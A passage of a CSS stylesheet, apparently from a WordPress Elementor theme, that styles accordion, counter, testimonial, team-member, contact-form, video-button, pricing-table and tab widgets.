  padding: 0;
  border-bottom: 0 !important;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-card-body {
  padding-top: 25px;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  margin-left: 10px !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon svg, .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon i {
  display: none;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate .ube-accordion-icon.right-icon:after {
  opacity: 0;
  content: "\f061";
  font-family: var(--g5-font-icon);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon.right-icon {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-icon.right-icon:after {
  opacity: 1;
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate.active .ube-accordion-link {
  color: var(--g5-color-heading);
}
.ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 30px;
}

.groww-advanced-accordion-media-wrap > .elementor-element:not(.accordion-active) {
  display: none;
}

@media (min-width: 768px) {
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body,
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-header {
    padding-left: 50px;
  }
  .ube-accordion-custom-style-03 .ube-accordion-card .ube-accordion-card-body {
    padding-bottom: 23px;
  }
  .ube-accordion-custom-style-03 .ube-accordion-card:last-child .ube-accordion-card-header, .ube-accordion-custom-style-03 .ube-accordion-card:first-child .ube-accordion-card-header {
    padding-bottom: 42px;
    padding-top: 42px;
  }
  .ube-accordion-custom-style-04 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
    margin-bottom: 50px;
  }
  .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
    margin-bottom: 60px;
  }
}
.ube-counter .card-title {
  color: var(--g5-color-accent);
}
.ube-counter .card-text {
  font-weight: 700;
  font-size: 16px;
}
.ube-counter .ube-counter-number, .ube-counter .ube-counter-icon-prefix, .ube-counter .ube-counter-icon-suffix {
  font-size: 52px;
  font-weight: 700;
}
.ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 20px;
}

.ube-counter-boxed.elementor-widget-ube-counter .elementor-widget-container {
  padding: 28px 13px;
  background-color: #fff;
  border-radius: var(--g5-rounded-lg);
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow;
  transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow;
}
.ube-counter-boxed.elementor-widget-ube-counter .elementor-widget-container:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-counter-number-number-gradient .card-title {
  background-color: transparent;
  background-image: linear-gradient(127deg, #FBDCB8 12.03%, var(--g5-color-accent) 71.37%);
  color: transparent;
  -webkit-background-clip: text;
  text-transform: unset;
}

.dark .ube-counter .card-title, .dark .ube-counter .card-text {
  color: #fff;
}

.ube-testimonial .ube-testimonial-client-say {
  font-size: 18px;
  color: var(--g5-color-heading);
}
.ube-testimonial .ube-testimonial-author-job {
  font-size: 16px;
  color: var(--g5-color-text-main);
}
.ube-testimonial .ube-testimonial-rating {
  font-size: 18px;
  line-height: 1;
}
.ube-testimonial .ube-testimonial-rating .ube-icon + .ube-icon {
  margin-left: 2px;
}
.ube-testimonial .ube-testimonial-content p:last-child:not(.ube-testimonial-client-say) {
  margin-bottom: 0;
}

.ube-testimonial-layout-04, .ube-testimonial-layout-05 {
  --ube-testimonial-author-width: 64px;
  --ube-testimonial-author-height: 64px;
}
.ube-testimonial-layout-04 .ube-testimonial-avatar, .ube-testimonial-layout-05 .ube-testimonial-avatar {
  margin-right: 12px;
}
.ube-testimonial-layout-04 .ube-testimonial-author-name, .ube-testimonial-layout-05 .ube-testimonial-author-name {
  margin-bottom: 5px;
}
.ube-testimonial-layout-04 .ube-testimonial-content, .ube-testimonial-layout-05 .ube-testimonial-content {
  font-size: 18px;
}

.custom-testimonial-01 .quote {
  font-size: 32px;
  font-weight: 700;
  line-height: 1.3;
  margin-bottom: 14px;
}
.custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
  padding-bottom: 70px;
  margin-bottom: 24px;
  border-bottom: 1px solid var(--g5-color-border);
}
.custom-testimonial-01 .ube-testimonial-layout-04 .ube-testimonial-content {
  margin-top: 40px;
}

.custom-testimonial-02 .ube-testimonial-content {
  margin-bottom: 115px;
}
.custom-testimonial-02 .ube-testimonial-content, .custom-testimonial-02 .ube-testimonial-author-name {
  font-size: 20px;
}
.custom-testimonial-02 .quote {
  font-size: 32px;
  font-weight: 500;
  line-height: 1.37;
}
.custom-testimonial-02 .ube-testimonial-author-name {
  margin-bottom: 8px;
}

@media (max-width: 991px) {
  .custom-testimonial-02 .quote {
    font-size: 24px;
  }
  .custom-testimonial-02 .ube-testimonial-content {
    margin-bottom: 40px;
  }
  .custom-testimonial-01 .quote {
    font-size: 24px;
  }
  .custom-testimonial-01 .ube-testimonial-layout-05 .ube-testimonial-content {
    padding-bottom: 30px;
  }
  .custom-testimonial-01 .ube-testimonial-layout-04 .ube-testimonial-content {
    margin-top: 30px;
  }
}
.ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 60px;
  --ube-testimonial-author-height: 60px;
}
.ube-testimonial-layout-08 .ube-testimonial-content {
  display: block;
}
.ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 14px;
}
.ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 30px;
}
.ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 12px;
}

.ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
}

.ube-testimonial-avatar-default .ube-testimonial {
  --ube-testimonial-author-width: auto;
  --ube-testimonial-author-height: auto;
}
.ube-testimonial-avatar-default .ube-testimonial img {
  border-radius: 0;
}

.ube-testimonial-rounded-xl .ube-testimonial {
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
}

.ube-testimonial-layout-09 {
  position: relative;
  color: #fff;
}
.ube-testimonial-layout-09 div.ube-testimonial-avatar:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 2.04%, rgba(0, 0, 0, 0.7) 83.67%);
}
.ube-testimonial-layout-09 div.ube-testimonial-avatar img {
  height: 100%;
  width: 100%;
  border-radius: 0;
}
.ube-testimonial-layout-09 .ube-testimonial-content {
  padding: 30px;
  position: absolute;
  z-index: 10;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.ube-testimonial-layout-09 .ube-testimonial-client-say {
  font-size: 20px;
  color: inherit;
  margin-bottom: 20px;
  line-height: 1.6;
}
.ube-testimonial-layout-09 .ube-testimonial-author-name {
  color: inherit;
  margin-bottom: 0;
}
.ube-testimonial-layout-09 .ube-testimonial-rating {
  margin-bottom: 10px;
}
.ube-testimonial-layout-09 .ube-testimonial-author-job {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.7);
  position: relative;
  padding-left: 40px;
}
.ube-testimonial-layout-09 .ube-testimonial-author-job:before {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 10px;
  position: absolute;
  display: block;
  content: "";
  height: 1px;
  width: 20px;
  background-color: currentColor;
}

.ube-testimonial-wrap.ube-slider-dot-position-inset .ube-testimonial-content {
  padding-bottom: 55px;
}

.testimonial-w-370.elementor-widget-ube-testimonial {
  min-width: 370px !important;
}

.ube-testimonial-layout-10 {
  --ube-testimonial-author-width: 100%;
  --ube-testimonial-author-height: 100%;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  background-color: #fff;
}
.ube-testimonial-layout-10 .ube-testimonial-avatar img {
  border-radius: 0;
}
.ube-testimonial-layout-10 .ube-testimonial-content {
  width: 100%;
  padding: 24px 20px 28px 20px;
}
.ube-testimonial-layout-10 .ube-testimonial-client-say {
  font-size: 20px;
  margin-top: 13px;
}
.ube-testimonial-layout-10 .ube-testimonial-author-name {
  margin-top: 16px;
  margin-bottom: 5px;
}

.dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  backdrop-filter: blur(21px);
  background: linear-gradient(113deg, rgba(255, 255, 255, 0.18) 0%, rgba(255, 255, 255, 0.08) 110.84%);
}
.dark .ube-testimonial-rating .ube-icon {
  color: #FFF;
}

@media (max-width: 575px) {
  .testimonial-w-sm-320.elementor-widget-ube-testimonial {
    min-width: 320px !important;
  }
}
@media (min-width: 768px) {
  .testimonial-mh-425 .ube-slider-item .ube-testimonial-layout-08 {
    min-height: 345px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .testimonial-mh-425 .ube-slider-item .ube-testimonial-layout-08 .ube-testimonial-info {
    margin-top: auto;
  }
}
.ube-banner-content {
  padding: var(--ube-banner-content-padding);
}
.ube-banner-content .ube-banner-btn {
  --g5-btn-link-color: #fff;
}

.ube-banner-title {
  margin-bottom: 13px;
  font-size: 32px;
}

.elementor-widget-ube-banner > .elementor-widget-container {
  border-radius: var(--g5-rounded-xl);
}

.ube-banner:after {
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 42.48%, rgba(0, 0, 0, 0.62) 80.64%);
}

.ube-banner-effect-img-zoom-in:hover .ube-banner-image .ube-banner-bg {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.ube-map-box-effect {
  --map-box-effect-color1: var(--g5-color-accent);
  --map-box-effect-color2: var(--g5-color-accent);
}
.ube-map-box-effect .mapboxgl-marker:before, .ube-map-box-effect .mapboxgl-marker:after {
  border-color: var(--g5-color-accent);
}
.ube-map-box-effect .mapboxgl-marker svg g {
  color: var(--g5-color-accent);
  fill: currentColor;
}

.ube-team-member .ube-tm-name {
  margin-bottom: 3px;
}
.ube-team-member .ube-tm-pos {
  font-size: 14px;
}
.ube-team-member .card-body p:last-child {
  margin-bottom: 0;
}

.ube-tm-style-01 .ube-tm-image {
  margin-bottom: 20px;
}
.ube-tm-style-01 .card-img {
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
  position: relative;
}
.ube-tm-style-01 .card-body {
  width: 100%;
}
.ube-tm-style-01 .ube-tm-social {
  position: absolute;
  bottom: 0;
  margin-top: 0;
  min-height: 52px;
  background-color: rgba(0, 0, 0, 0.45);
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.ube-tm-style-01 .ube-tm-social .elementor-icon {
  color: #fff;
}
.ube-tm-style-01 .ube-tm-social .elementor-icon + .elementor-icon {
  margin-left: 20px;
}
.ube-tm-style-01:hover .ube-tm-social {
  opacity: 1;
}

.ube-tm-style-04 .ube-tm-image {
  max-width: 180px;
  margin-bottom: 25px;
}
.ube-tm-style-04 .card-body {
  width: 100%;
}
.ube-tm-style-04 .card-img {
  border-radius: 50%;
}
.ube-tm-style-04 .card-img img {
  aspect-ratio: 1/1;
}
.ube-tm-style-04 .ube-tm-pos {
  font-size: 16px;
}
.ube-tm-style-04 .ube-tm-desc {
  padding-top: 7px;
}
.ube-tm-style-04 .btn-action {
  display: block;
  width: 100%;
  --g5-btn-font-size: 14px;
  --g5-btn-line-height: calc(2.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-primary);
}

.ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  -webkit-transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  padding: 20px 16px 16px 16px;
  background-color: #fff;
  border-radius: var(--g5-rounded-lg);
  overflow: hidden;
}

.ube-tm-hover-boxed.elementor-widget-ube-team-member .elementor-widget-container:hover,
.ube-tm-hover-boxed-wrap:not(:hover) .ube-tm-hover-boxed.active.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member:not(:hover) .elementor-grid-item.active {
  box-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
  position: relative;
  z-index: 1;
}

.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item:hover,
.ube-tm-hover-boxed.elementor-widget-ube-advanced-team-member:not(:hover) .ube-slider-item.active {
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}

.ube-tm-hover-action-to-show .action {
  -webkit-transition: transform 0.4s ease, opacity 0.4s ease;
  transition: transform 0.4s ease, opacity 0.4s ease;
  opacity: 0;
  -webkit-transform: translate3d(0, 26px, 0);
  transform: translate3d(0, 26px, 0);
}

.ube-tm-hover-action-to-show.elementor-widget-ube-team-member .elementor-widget-container:hover .action,
.ube-tm-hover-boxed-wrap:not(:hover) .ube-tm-hover-action-to-show.elementor-widget-ube-team-member.active .elementor-widget-container .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member:not(:hover) .elementor-grid-item.active .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member .ube-slider-item:hover .action,
.ube-tm-hover-action-to-show.elementor-widget-ube-advanced-team-member:not(:hover) .ube-slider-item.active .action {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  -webkit-transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  transition: transform 0.4s ease, 0.4s cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow !important;
  padding: 30px 30px 20px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  will-change: transform;
  -webkit-transition: transform 450ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 450ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon + .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon + .elementor-icon,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon + .elementor-icon {
  margin-left: 20px;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .ube-tm-social,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .ube-tm-social,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .ube-tm-social {
  margin-top: 10px;
}
.ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item:hover,
.ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item:hover {
  box-shadow: 0 5px 15px 0 rgba(112, 92, 161, 0.2);
}

.groww-contact-form p {
  margin-bottom: 0;
}
.groww-contact-form input:not(input[type=checkbox]):not(input[type=submit]), .groww-contact-form textarea {
  width: 100%;
}
.groww-contact-form select {
  width: 100%;
}
.groww-contact-form textarea {
  height: 150px;
}
.groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 30px;
}
.groww-contact-form .wpcf7-not-valid-tip {
  display: none !important;
  font-size: 0;
}
.groww-contact-form .wpcf7-not-valid {
  border-color: #dc3545 !important;
}
.groww-contact-form + div.wpcf7-response-output {
  text-align: center;
  color: #fff;
  background: #dc3545;
  border: none;
  border-radius: 4px;
  padding: 10px;
  margin-left: 0;
  margin-right: 0;
}
.groww-contact-form .ajax-loader, .groww-contact-form .wpcf7-spinner {
  position: absolute;
}

.wpcf7 form.sent .groww-contact-form + div.wpcf7-response-output {
  background: #46b450;
}

.groww-contact-form-gap-15.groww-contact-form {
  margin-right: -7.5px;
  margin-left: -7.5px;
}
.groww-contact-form-gap-15.groww-contact-form .item-contact {
  padding-right: 7.5px;
  padding-left: 7.5px;
}
.groww-contact-form-gap-15.groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 15px;
}

.groww-contact-form-gap-20 .groww-contact-form {
  margin-right: -10px;
  margin-left: -10px;
}
.groww-contact-form-gap-20 .groww-contact-form .item-contact {
  padding-right: 10px;
  padding-left: 10px;
}
.groww-contact-form-gap-20 .groww-contact-form .item-contact:not(:last-child) {
  margin-bottom: 20px;
}

.groww-contact-form-textarea-130 textarea {
  height: 130px;
}

.elementor-widget-ube-image .card-img {
  border-radius: var(--g5-rounded-xl);
}

.ube-image-hover-zoom-in:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.ube-popup-video .ube-video-btn {
  padding: 0;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  border-radius: 50%;
}
.ube-popup-video .ube-video-btn.btn-xs {
  height: 50px;
  width: 50px;
}
.ube-popup-video .ube-video-btn.btn-sm {
  height: 56px;
  width: 56px;
}
.ube-popup-video .ube-video-btn.btn-sm i {
  font-size: 14px;
}
.ube-popup-video .ube-video-btn.btn-md {
  height: 80px;
  width: 80px;
}
.ube-popup-video .ube-video-btn.btn-md i {
  font-size: 16px;
}
.ube-popup-video .ube-video-btn.btn-lg {
  height: 120px;
  width: 120px;
}
.ube-popup-video .ube-video-btn.btn-xl {
  height: 140px;
  width: 140px;
}

.video-has-animation .ube-video-btn:after, .video-has-animation .ube-video-btn:before {
  -webkit-animation: video-box-shadow 1600ms ease-in-out 0ms;
  animation: video-box-shadow 1600ms ease-in-out 0ms;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  width: 100%;
  height: 100%;
  content: "";
  left: 0;
  top: 0;
  position: absolute;
  border-radius: inherit;
  -webkit-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.video-has-animation .ube-video-btn:after {
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}

@keyframes video-box-shadow {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.6;
    -webkit-box-shadow: 0 0 0 0px var(--g5-btn-bg);
    box-shadow: 0 0 0 0px var(--g5-btn-bg);
  }
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0.3;
    -webkit-box-shadow: 0 0 0 2px var(--g5-btn-bg);
    box-shadow: 0 0 0 2px var(--g5-btn-bg);
  }
  100% {
    -webkit-box-shadow: 0 0 0 4px var(--g5-btn-bg);
    box-shadow: 0 0 0 4px var(--g5-btn-bg);
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    opacity: 0;
  }
}
.ube-pricing {
  --pricing-ribbon-bg: var(--g5-color-accent);
  --pricing-px: 30px;
  --pricing-py: 30px;
  --pricing-ribbon-color: var(--g5-color-accent-foreground);
  --ube-title-fs: 24px;
  --ube-title-sp: 5px;
  --ube-subtitle-fs: 1rem;
  --ube-price-fs: 32px;
  --ube-price-color: var(--g5-color-heading);
  --ube-price-period-fs: 15px;
  --ube-price-feature-fs: 1rem;
  --ube-price-feature-sp: 8px;
  --ube-price-feature-color: var(--g5-color-heading);
}

.ube-pricing-inner {
  padding-top: var(--pricing-py);
  padding-bottom: var(--pricing-py);
  border-radius: var(--g5-rounded-xl);
  background-color: #FFFFFF;
}
.ube-pricing-inner:hover {
  box-shadow: 0 34px 44px 0 rgba(0, 0, 0, 0.07);
}

.ube-pricing-title {
  font-size: var(--ube-title-fs);
  font-weight: var(--g5-h2-font-weight);
  margin-bottom: var(--ube-title-sp);
}

.ube-pricing-feature-item {
  font-size: var(--ube-price-feature-fs);
  font-weight: 500;
  padding-top: var(--ube-price-feature-sp);
  padding-bottom: var(--ube-price-feature-sp);
}
.ube-pricing-feature-item .ube-pricing-feature-item-info {
  color: var(--ube-price-feature-color);
}
.ube-pricing-feature-item .ube-pricing-feature-item-icon {
  vertical-align: middle;
}

.ube-pricing .ube-pricing-header,
.ube-pricing .ube-pricing-body,
.ube-pricing .ube-pricing-footer {
  padding-left: var(--pricing-px);
  padding-right: var(--pricing-px);
}

.ube-pricing-subtitle {
  font-size: var(--ube-subtitle-fs);
  font-weight: var(--g5-body-font-weight);
  color: var(--g5-color-text-main);
}

.ube-pricing-price,
.ube-pricing-price-currency {
  font-size: var(--ube-price-fs);
  font-weight: 500;
  color: var(--ube-price-color);
}

.ube-pricing-price-period {
  font-size: var(--ube-price-period-fs);
  font-weight: 700;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: var(--g5-color-text-main);
}

.ube-pricing-ribbon-6 {
  padding-top: 37px;
  border: 3px solid var(--pricing-ribbon-bg);
}
.ube-pricing-ribbon-6:before {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
  content: "";
  background: var(--pricing-ribbon-bg);
  color: var(--pricing-ribbon-color);
  width: 100%;
  left: 0;
  top: -3px;
  min-height: 40px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.ube-pricing-ribbon-6 .ube-pricing-header {
  padding-top: 30px;
}

.ube-pricing-style-1 .ube-pricing-button,
.ube-pricing-style-6 .ube-pricing-button,
.ube-pricing-style-5 .ube-pricing-button {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}

.custom-ube-pricing-ribbon-01 .ube-pricing-ribbon-6 .ube-pricing-header {
  background: var(--pricing-ribbon-bg);
}
.custom-ube-pricing-ribbon-01 .ube-pricing-ribbon-6 .ube-pricing-header:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  background: #fff;
  position: absolute;
  left: 0;
  border-top-left-radius: var(--g5-rounded-xl);
  border-top-right-radius: var(--g5-rounded-xl);
  z-index: -1;
}
.custom-ube-pricing-ribbon-01 .ube-pricing-body {
  text-align: left;
  border-top: 1px solid var(--g5-color-border);
  padding-top: 20px;
}
.custom-ube-pricing-ribbon-01 .ube-pricing-tag {
  padding-bottom: 25px;
}

.ube-pricing-style-5 .ube-pricing-icon .ube-icon,
.ube-pricing-style-6 .ube-pricing-icon .ube-icon {
  padding: 0;
  width: auto;
  height: auto;
  background: transparent;
  border-radius: 0;
  color: var(--g5-color-heading);
}

.ube-pricing-style-5 .ube-pricing-inner {
  padding-top: 25px;
  padding-bottom: 20px;
}
.ube-pricing-style-5 .ube-pricing-info-top {
  margin-bottom: 15px;
}
.ube-pricing-style-5 .ube-pricing-header {
  margin-bottom: 3px;
}
.ube-pricing-style-5 .ube-pricing-header,
.ube-pricing-style-5 .ube-pricing-body,
.ube-pricing-style-5 .ube-pricing-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.ube-pricing-style-5 .ube-pricing-icon {
  margin-bottom: 0;
  margin-right: 12px;
}
.ube-pricing-style-5 .ube-pricing-icon .ube-icon {
  font-size: 32px;
}
.ube-pricing-style-5 .ube-pricing-tag {
  margin-bottom: 22px;
}
.ube-pricing-style-5 .ube-pricing-feature-items {
  border-bottom: 1px dashed var(--g5-color-border);
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.ube-pricing-style-6 {
  --pricing-px: 20px;
}
.ube-pricing-style-6 .ube-pricing-icon .ube-icon {
  font-size: 108px;
}
.ube-pricing-style-6 .ube-pricing-icon, .ube-pricing-style-6 .ube-pricing-image {
  margin-bottom: 30px;
}
.ube-pricing-style-6 .ube-pricing-image {
  -ms-flex-pack: center;
  justify-content: center;
}
.ube-pricing-style-6 .ube-pricing-header {
  margin-bottom: 15px;
}
.ube-pricing-style-6 .ube-pricing-tag {
  padding-top: 17px;
  padding-bottom: 27px;
}

.ube-pricing-dark .ube-pricing {
  --ube-price-feature-color: var(--g5-color-text-main);
}
.ube-pricing-dark .ube-pricing .ube-pricing-inner {
  border-color: transparent;
  background-color: var(--g5-color-dark);
}

.ube-pricing-price-gradient .ube-pricing-price, .ube-pricing-price-gradient .ube-pricing-price-currency {
  background: linear-gradient(135deg, #FF843D 20.84%, #FF5942 81.5%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.ube-pricing-gradient .ube-pricing {
  --ube-price-feature-color: var(--g5-color-text-main);
}
.ube-pricing-gradient .ube-pricing .ube-pricing-inner {
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid rgba(255, 255, 255, 0.1);
  position: relative;
  overflow: hidden;
}
.ube-pricing-gradient .ube-pricing .ube-pricing-inner:before {
  content: "";
  position: absolute;
  left: -99px;
  top: -109px;
  width: 331px;
  height: 217px;
  border-radius: 400px;
  background: linear-gradient(143deg, #4D58BB 8.27%, rgba(240, 73, 193, 0.58) 94.69%);
  filter: blur(100px);
}
.ube-pricing-gradient .ube-pricing .ube-pricing-price, .ube-pricing-gradient .ube-pricing .ube-pricing-price-currency {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.ube-pricing-transform .ube-pricing .ube-pricing-inner {
  padding-top: 100px;
  background: var(--g5-color-light);
  position: relative;
}
.ube-pricing-transform .ube-pricing .ube-pricing-inner:hover .ube-pricing-image img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.ube-pricing-transform .ube-pricing .ube-pricing-image {
  position: absolute;
  top: -20%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 1;
}
.ube-pricing-transform .ube-pricing .ube-pricing-image img {
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}

.ube-tabs .nav .nav-item:not(:last-child) {
  margin-right: 24px;
}
.ube-tabs .nav-link {
  font-size: 16px;
}
.ube-tabs.ube-tabs-round .nav-link, .ube-tabs.ube-tabs-round .ube-tabs-card-title {
  padding: 6px 16px;
  border-radius: 3em;
}
.ube-tabs .nav-link.active, .ube-tabs .nav-link:hover {
  color: var(--g5-color-accent);
}
.ube-tabs .ube-tabs-card-title:not(.collapsed) {
  color: var(--g5-color-accent);
}
.ube-tabs .ube-tabs-card-body {
  color: inherit;
}

.custom-tab-01 .tabs {
  text-align: center;
}
.custom-tab-01 .ube-tabs-pills .ube-tabs-card.active .ube-tabs-card-header .ube-tabs-card-title {
  color: var(--g5-color-accent) !important;
}
.custom-tab-01 .nav {
  background: #f5f5f5;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 8px;
  border-radius: 3.5em;
}
.custom-tab-01 .ube-tabs-pills .nav-link.active, .custom-tab-01 .ube-tabs-pills .nav-link:hover {
  background: #fff;
}
.custom-tab-01 .ube-tabs-card-title:not(.collapsed) {
  background: #fff;
}
.custom-tab-01 .ube-tab-content-container .card-body {
  padding: 0;
}

.custom-tab-02 .ube-tabs.ube-tabs-underline .nav-link, .custom-tab-02 .ube-tabs.ube-tabs-underline .ube-tabs-card-header {
  padding-top: 12px;
  padding-bottom: 12px;
  border-color: var(--g5-color-border);
}
